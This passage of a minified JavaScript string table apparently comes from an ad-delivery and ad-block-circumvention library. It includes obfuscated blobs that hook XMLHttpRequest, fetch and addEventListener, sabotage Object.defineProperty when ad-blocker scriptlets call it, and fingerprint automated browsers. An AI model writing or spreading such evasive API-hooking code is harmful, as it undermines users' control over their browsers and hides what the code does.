)","getConsentMetadata","default|none","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","Element_setAttribute","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","<'margin-inline-start'>","str","as_apply","some","property","isLoaded","dvb","dmtkcw==","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","eatIdent","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","token","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Type of node should be an Object","<length>|thin|medium|thick","gpt-enliple","Failed to get encoded-id version: encoded-id is empty","buildID","isInRootIframe","replace","selector( <complex-selector> )","FeatureFunction","<'right'>","load","followColorScheme","flip-block||flip-inline||flip-start","<html><head></head><body></body></html>","and","forEach","MessageEvent_data","webgl","www.whatcar.com","DOMParser","shouldRemoveByUrl","nextCharCode","cssWideKeywordsSyntax","positions","true","documentElementKeys","contentWindow","ChromeDriverw","toLowerCase","none|mandatory|proximity","https://qa.html-load.com","version","e|pi|infinity|-infinity|NaN","bad-url-token","rex","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","linear|<cubic-bezier-timing-function>|<step-timing-function>","__isPrebidOnly","/prebid.js","__nightmare","query","isVisibleIframe","skipSC","start|middle|end","sources","none|[<shape-box>||<basic-shape>]|<image>","none|[<svg-length>+]#","<transform-function>+","ZGdnbg==",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"cqmax","'[' <custom-ident>* ']'"," is blocked","translate( <length-percentage> , <length-percentage>? )","[AdBlockDetector] acceptable ads check target ","heightEval","filter:","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","x-frame-width","addConnectionHandler","appVersion","<ident> ['.' <ident>]*"," node type","adblock_circumvent_score","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","text_ad",'":", ',"adfit","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","attributes","Google","svb","Element_attributes","s.amazon-adsystem.com","connection","none|zoom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","stroke","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<-ms-filter-function>+","_sourcesContents","minutemedia","terms","` structure definition","https://c.amazon-adsystem.com/aax2/apstag.js","__gpp not found within timeout","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","!boolean-group","setItem","Lexer matching doesn't applicable for custom properties","window.top.apstag.runtime.callCqWrapper","(prefers-color-scheme: dark)","<color> <color-stop-length>?","[<layer-name>#|<layer-name>?]","awesomium","phantomjs","getEntriesByType","pubstack","dispatchEvent","sourceMapURL could not be parsed","crios","reason","miter|round|bevel","gpt-highfivve","circle( [<shape-radius>]? [at <position>]? )","reportToSentry","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","import","<box>|margin-box","JlhEX1FPaE1ybHRwUjFjNHpHClk=","none|[crop||cross]","Timed out waiting for consent readiness","sticky","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Failed to detect bot: botd timeout","widthEval","shift","viewport","mod( <calc-sum> , <calc-sum> )","viewport_document","<complex-real-selector-list>","HTMLSourceElement","isSleipnir","<'padding-left'>{1,2}","Element_classList","scrollY","auto|<color>","responseType","Identifier or asterisk is expected","as_selected","parseInt","text-ad-links","auto|none","<symbol>","gamezop.com","webkitSpeechGrammar","idFilter","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","/ivt/detect","none|discard-before||discard-after||discard-inner","<'width'>","[shorter|longer|increasing|decreasing] hue","shouldPageviewOnUrlChange","rotateY( [<angle>|<zero>] )","[csstree-match] BREAK after 15000 iterations","clamp( <calc-sum>#{3} )","features","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","    ","<image>","bmxvYw==","compact","copy","Url or Function is expected","<'cue-before'> <'cue-after'>?","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","Unknown type: ","selected","[<function-token> <any-value>? )]|[( <any-value>? )]","start","Identifier or parenthesis is expected","open-quote|close-quote|no-open-quote|no-close-quote","right","Document_querySelector","script_onerror","Unknown at-rule descriptor","__tcfapiLocator","[Bot] bot detected, botKind=","<empty string>","every","528KvMqYj"," or hex digit","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","originalColumn","HTMLElement","parseValue","frameElement","rel","[none|start|end|center]{1,2}","cachedResultIsInAdIframe","bot","Boolean","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","content_ad","auto|start|end|left|right|center|justify","block|inline|run-in","http:","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","auto|none|enabled|disabled","coachjs","auto|<string>","timeout","<angle-percentage>{1,2}","startOffset","flex-direction","Percentage","[<length>{2,3}&&<color>?]","permission","Brian Paul","sendXHR","params","<html ","none|blink","end","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","stringify","frameScript","eventName","json","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","is_tcf_required","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","boundingClientRect"," not an object","Document_querySelectorAll","[( <scope-start> )]? [to ( <scope-end> )]?","[recoverTcfCMP] tcf is already loaded","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","calc( <calc-sum> )",".gamezop.com","get","ad.doorigo.co.kr","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","raider.io","<display-outside>?&&[flow|flow-root]?&&list-item","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Selector is expected","<line-width>||<line-style>||<color>","forEachToken","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","apply","parseRulePrelude","Block","<percentage>?&&<image>","scrollX","consume","bidder","getAttribute","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","edl",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"inside|outside","reduce","<blend-mode>#","HTMLFormElement","tcString","Condition is expected","static|relative|absolute|sticky|fixed|-webkit-sticky","placeholders","//# sourceURL=rtb_adm.js","20030107","HTMLAnchorElement","always|[anchors-valid||anchors-visible||no-overflow]","<mf-name>","[<length>|<number>]{1,4}","clientHeight","Unsupported version: ","CDC","done","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","dable","element-invisible-selector","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","window.parent._df.t","insertRule","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","api.reurl.co.kr","nodeType","shardingIndex","auto|<custom-ident>","xlink:href","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","gpt-interworks","<font-weight-absolute>{1,2}","navigator.permissions is undefined","window.top.confiant.services().onASTAdLoad","shouldReinsertByUrl","normal|auto|<position>","abs","reserved1Output","insertAdjacentElement","rhino","title","auto|inter-character|inter-word|none","none|railed","internet_explorer","gecko/","undefined","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","__p_","isEncodedId","auto|<color>{2}","atrulePrelude","Node_insertBefore",".workers.dev",".setTargetingForGPTAsync","cmVzZXJ2ZWQxSW5wdXQ=","findWsEnd","HTMLElement_dataset","parent","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|<integer>{1,3}","removed","childNodes","getPropertyValue","@@toPrimitive must return a primitive value.","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Wrong value `","givt_detected","hasOwnProperty","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","visible|hidden|collapse","constructor","Token","aW5wdXQ=","navigator.plugins is undefined","languages","PerformanceResourceTiming","reset","gpt_requested_time","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]",'"><\/script>',"normal|allow-discrete","flex","adapi.inlcorp.com","\n  --------","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","admiral","odd","<body","<color>{1,4}","wdioElectron","none|all|[digits <integer>?]","windowSize","contains","<counter-style>|<string>|none","top|bottom|block-start|block-end|inline-start|inline-end","<line-style>","tokenCount","url(","split","<'align-self'>|anchor-center","gpt-adsinteractive","<'align-content'> <'justify-content'>?","isSamsungBrowser","consumeFunctionName","<single-animation-iteration-count>#","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","__phantomas","<media-query-list>","iframe","semicolon-token","visible","geniee","thenStack","wrapper","content-ad","<'grid-row-gap'> <'grid-column-gap'>?","Identifier is expected","CDO-token","__lastWatirAlert","DOMParser_parseFromString","getOwnPropertyDescriptor","repeat|no-repeat|space|round","custom-ident","__lastWatirConfirm","recognizer","YmphM3prZnZxbHRndTVzdzY3OG4=","matched","__selenium_evaluate","pop"," cmp inserted","CanvasCaptureMediaStream","gpt-ima-adshield","<length-percentage>|min-content|max-content|auto","rem","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<bg-position>#","center","destroySlots","marker-end","auto|<time>","declarators","min( <calc-sum># )","'>'|'+'|'~'|['|' '|']","Hex digit is expected","insertImpl","none|<custom-ident>+","link","sent","<dashed-ident>","computed","<boolean-expr[","consumeUntilBalanceEnd","toSetString","[<length-percentage>|left|center|right]#","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","addMapping","view( [<axis>||<'view-timeline-inset'>]? )","Number sign is not allowed","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","children","url","usedJSHeapSize","<'margin-top'>","<feature-value-declaration>","mousemove","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","video","Failed to get key from: ","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","selectors","target-text( [<string>|<url>] , [content|before|after|first-letter]? )",'" is not in the set.',"webkitTemporaryStorage","none|all|<dashed-ident>#","boolean","lr-tb|rl-tb|tb-rl|lr|rl|tb","_sources","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<'border-bottom-left-radius'>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","parseContext","lvi","delete","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","exportSnapshot","api.adiostech.com","-moz-calc(","Unknown node type: ","evalLength","Dimension","<'border-top-width'>||<'border-top-style'>||<color>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Vertical line is expected","Terminate - profile not found","false|true","SYN","invert( <number-percentage> )","script_abort","xhr","backgroundImage","cache_isbot"," is not a constructor or null","svw","<single-animation>#","(-token",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"skipWs","as_domain","VENDOR","TypeSelector","none|<length-percentage> [<length-percentage> <length>?]?","none|<image>","saturate( <number-percentage> )","(prefers-color-scheme: light)","compareByOriginalPositions","level","MediaQuery","resource","<'margin-block-end'>","<feature-value-block>+","isUnregistered","unhandled exception","releaseCursor","success","<paint>","auto|<svg-length>","isBrave","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<grid-line> [/ <grid-line>]?","<'top'>{1,4}","[recoverTcfCMP] __tcfloaded_cache","content-box|padding-box|border-box","setImmediate","[<age>? <gender> <integer>?]","protocol","HTMLCanvasElement.getContext is not a function","<declaration-value>","<'text-emphasis-style'>||<'text-emphasis-color'>","Percent sign is expected","eval(atob('","dpi","http://localhost","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","defineSlot","<font-stretch-absolute>","[alternate||[over|under]]|inter-character","generatedLine","em5iZw==","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","open","last_bfa_at","navigator.connection.rtt is undefined","__lastWatirPrompt","__fxdriver_evaluate","walk","src","` in `","/f.min.js","Invalid mapping: ","not <media-in-parens>","aria-label","[full-width|proportional-width]","parent_after","auto|after","Expect an apostrophe","signalStatus","11gDRkAY","Declaration","joinAdInterestGroup","[<integer [0,∞]> <absolute-color-base>]#","Expect `","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<number [1,∞]>","first","rem( <calc-sum> , <calc-sum> )","Unknown node type `","__driver_evaluate","edg/","getWindowId","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","drop-shadow( <length>{2,3} <color>? )","root|nearest|self","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","form","visible|auto|hidden","none|<single-transition-property>#","<'min-height'>","</head><body></body></html>","gpt-geniee","Identifier is expected but function found","Function name must be `url`","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<attachment>#","is_blocking_ads","set","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","path","rad","scroll|fixed|local","checkPropertyName","<grid-line> [/ <grid-line>]{0,3}","List<","as_inmobi_cmp_host","margin: 0; padding: 0;","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )",", height: ","HTMLIFrameElement","Property","__proto__","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","file","TkduRThhX3kuRmpZTz00dzNdcDc=","sourceMap","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<length>{1,4}","cmpChar","height-equal-or-less-than","api.ootoo.co.kr","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","plainchicken.com","responseText","_set","getSizes","sdkVersion","img_","unit","throw new Error();","gpt-clickio","lines","auto|optimizeSpeed|crispEdges|geometricPrecision","parseSourceMapInput","none|<image>|<mask-source>","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Parse error: ","Neither `enter` nor `leave` walker handler is set or both aren't a function","__$webdriverAsyncExecutor","BotDetector.detect can't be called before BotDetector.collect","data-sdk","splice","unknown","parse","scroll","<'border-top-left-radius'>","_phantom","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","tokenType","matrix3d( <number>#{16} )","eat","gptDisabled","initLogMessageHandler","hsl|hwb|lch|oklch","No element indexed by ","selectorList","sizes","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","catch","inventory-removal-key","shouldStorageWaitForTcf","CSSStyleDeclaration","comma-token","MatchOnceBuffer","isRemoved","beforeHtml","[diagonal-fractions|stacked-fractions]","https://html-load.com","RTCEncodedAudioFrame","direction","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ 